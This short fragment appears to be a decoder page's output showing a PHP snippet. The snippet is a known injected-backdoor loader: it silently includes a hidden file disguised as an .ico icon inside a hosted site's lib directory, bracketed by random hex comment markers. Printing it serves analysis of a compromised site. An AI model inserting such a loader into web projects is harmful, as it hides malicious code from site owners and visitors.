
Decoded Output
download
<?
/*be8e4*/
@
include
"/home/isrrt/public_html/elearning/
lib/.8aabdf9d.ico"
; 

/*be8e4*/
?>